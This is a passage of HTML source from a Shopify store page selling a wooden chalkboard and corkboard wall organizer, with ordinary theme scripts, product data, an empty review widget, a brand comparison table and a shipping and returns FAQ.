    srcset="//primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&width=550 550w,//primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&width=1100 1100w,//primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&width=1445 1445w,//primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&width=1445"
    alt="Wood Note Board Entryway Organizer With Chalkboard &amp; Corkboard Wall Mount Organizer Storage"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22796205818020"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&width=550 550w,//primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&width=1100 1100w,//primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&width=1445 1445w,//primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&width=1445"
    alt="Wood Note Board Entryway Organizer With Chalkboard &amp; Corkboard Wall Mount Organizer Storage"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22796205850788"
  ></div>
  </div>
</product-modal>


  
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-modal.js?v=50921580101160527761732117614" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/media-gallery.js?v=149794636457678587381732117613" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23757790183588__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23757790183588__main"]') ||
        document.querySelector('variant-selects[data-section="template--23757790183588__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23757790183588__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23757790183588__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Wood Note Board Entryway Organizer With Chalkboard \u0026 Corkboard Wall Mount Organizer Storage",
      "url": "https:\/\/primo-supplies.com\/products\/wood-board-entryway-organizer-chalk-board-amp-corkboard-wall-organizer",
      "image": [
          "https:\/\/primo-supplies.com\/cdn\/shop\/products\/1letterboard.jpg?v=1628339264\u0026width=1920"
        ],
      "description": "\n\nFREE USPS FIRST CLASS SHIPPING\nPractice Efficiency and Organization with This Lovely Corkboard Add Style, Depth, and Aesthetic to Your Space The Primo Supply Wood Board Entryway Organizer is guaranteed to delight, whether you're working from home, growing a business, or a hardworking mom who simply wants her home to be lovely and tidy. Sure, there are several cost-effective organizing and storage solutions available, especially ones constructed of plastic. But if you're the kind that won't settle for anything less than the best in terms of both look and utility, this lovely Chalk Board \u0026amp; Corkboard Wall Organizer is for you! This simple yet efficient wall-hung bulletin board is the most suitable and gorgeous way to exercise efficiency and order in your home. The best part is that it takes up no more space because it's meant to be placed on your wall—by your doorway, at your workstation, or even in your kitchen.\n\n\n\nProduct Dimensions\n\n\nDepth\n10.00\"\n\n\nWidth\n19.30\"\n\n\nHeight\n15.70\"\n\n\n\n\n\nMESSAGE BOARD FOR YOUR ENTRYWAY – Because it is both functional and attractive, this Primo Supply wooden wall shelf-slash-message center is excellent for hanging at your entrance\/exit door. In addition to being the right size for a little pegboard or vision board, this wall-hanging organizational tool doubles as a fantastic home décor piece for any space with a farmhouse, rustic, rural, or antique vibe.\n\nCORK BOARD \u0026amp; BLACKBOARD IN ONE - Getting more organized and productive at home will be a breeze with this Farmhouse Wall Décor. It has a black chalkboard on the left for to-dos and reminders, as well as a tiny corkboard adjacent to it for pinning messages, crucial receipts, photographs, and other items.\n\nWOOD PEG BOARD W\/ KEYS HOLDER - The Primo Supply Wood Letter Board includes a blackboard, wall-mounted corkboards, and a storage box for tacks, pens, keys, and other small objects. This cute wooden bulletin board storage is a fantastic addition to your desk or even your front door.\n\nFINELY-CRAFTED WOOD COUNTRY DÉCOR - Not only does our wood pegboard make the ideal farmhouse or rural home décor, but it also displays superb craftsmanship. Whether used as a key rack, menu board, message \u0026amp; schedule board, or entryway shelf, this wall-hanging organization board will last for years.\n\n\n",
      "sku": "CHALK-CORK-BOARD",
      "brand": {
        "@type": "Brand",
        "name": "Woodaholic"
      },
      "offers": [{
            "@type" : "Offer","sku": "CHALK-CORK-BOARD","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/primo-supplies.com\/products\/wood-board-entryway-organizer-chalk-board-amp-corkboard-wall-organizer?variant=40612714807460"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23757790183588__related-products" class="shopify-section section"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//primo-supplies.com/cdn/shop/t/14/assets/section-related-products.css?v=80324771040738084201732117614"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--23757790183588__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--23757790183588__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23757790183588__related-products&product_id=6879549194404&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-2 section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        + SAFE AND SECURE CHECK-OUT +
      </p><p class="horizontal-ticker__item">
        + SAFE SECURE CHECK-OUT +
      </p>
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--23757790183588__1732284806f2f4076b" class="shopify-section section"><div class="page-width"><div id="shopify-block-AL1ZEdC93QTFOeklre__judge_me_reviews_review_widget_kyDJLh" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Wood Note Board Entryway Organizer With Chalkboard &amp; Corkboard Wall Mount Organizer Storage'
    data-id='6879549194404'
    data-product-id='6879549194404'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AL1ZEdC93QTFOeklre__judge_me_reviews_review_widget_kyDJLh"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-08T00:34:13Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--23757790183588__comparison_table_UCFFhC" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-comparison-table.css?v=52347495145966372191732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--23757790183588__comparison_table_UCFFhC gradient">
  <div class="page-width section-template--23757790183588__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Why Buy Primo ?
          </h2><div class="comparison-table__text">
            <p>From Primo Supply, Woodaholic to Trashaholic - Our 3 brands are <strong>OPTIMIZED</strong> for quality and value</p>
          </div></div>
      <div class="comparison-table-container">
        <table class="comparison-table">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 35px;--font-size: 1.5rem;"
              ><img src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=400" alt="Primo Supply l Modern and Vintage Storage" srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=50 50w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=352 352w" width="50" height="50.0" loading="lazy"></th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;--mobile-logo-width: 60px;">Others</th>
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Free US Shipping</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>30D Returns</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Benefit</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Amazon's Choice</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-accordion.css?v=22003886003924015001732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/collapsible-content.css?v=154343504084608763171732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class=" color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5 color-background-1 gradient ">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;"><h2 class="collapsible-content__heading h2">
              QUESTIONS ABOUT SHIPPING OR RETURNS ?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      FAQ
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>FREQUENTLY ASKED QUESTIONS.</p><p>----</p><p> <strong>Q: How much does shipping cost to my location?</strong></p><p><strong>A:</strong> At Primo Supply, we offer <strong>FREE standard shipping within the USA</strong>, complete with tracking. There are no hidden fees – the prices you see on our website already include shipping costs. We aim to make things simple and transparent for you.</p><p>Shipping charges apply for international locations outside of the USA.</p><p> </p><p> </p><p><strong>Q: How long does it take to receive my order from Primo Supply?</strong></p><p><strong>A:</strong> After you place an order, we typically process it within <strong>1-3 business days</strong>. For standard free shipping, delivery usually takes an additional <strong>5-10 business days</strong> through regional carriers such as USPS, UPS, FedEx, or others.</p><ul><li><strong>Business days</strong> are Monday through Friday.</li><li>Customers outside the USA will also receive tracking information, including details of their local carrier.<br/><br/></li></ul><p> </p><p><strong>Q: What is Primo Supply's policy on defective or broken items?</strong></p><p><strong>A:</strong> If you receive a defective product, it's our responsibility, and we’ll happily replace it. We're accountable for your order until it reaches your doorstep.<br/><strong>Important:</strong> Primo Supply is not responsible for issues caused by sizing or dimension issues as all dimensions are clearly shown on product pages.<br/><br/></p><p><strong><br/>Q: What if I'm not satisfied with my purchase due to an issue caused by Primo Supply?</strong></p><p><strong>A:</strong> If there’s a problem with your order, please contact us right away. We’re committed to resolving issues, which may include providing a free exchange, replacement, or refund, depending on the situation.<br/><br/></p><p> </p><p><strong>Q: What is Primo Supply's return policy?</strong></p><p><strong>A:</strong> Returned items must be in their original, sellable condition, with all accessories, manuals, and packaging intact. A Return Merchandise Authorization (RMA) number must be included on the shipping label. Missing materials may result in additional charges.</p><ul><li>Refunds cover the product value only, excluding shipping and handling fees.</li><li>Customer elected returns are subject to a 20% restocking fee, plus applicable shipping costs.</li><li><strong>Shipping fees are non-refundable unless previously agreed.</strong></li></ul><p>You can find our complete return policy <a href="https://primo-supplies.com/policies/refund-policy">[here].</a></p><p> </p><p> </p><p><strong>Q: Where is Primo Supply located?</strong></p><p><strong>A:</strong> Primo Supply is a global company with operations in Hong Kong and Seattle. We also have a worldwide fulfillment network that spans the USA, UK, Japan, and Hong Kong. We stand behind our products and guarantee timely delivery. For returns or exchanges, we offer a U.S.-based return address for your convenience.</p><p>Rest assured that every product you purchase from us is of premium quality and built to last.</p><p> </p><p></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Returns Policy
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
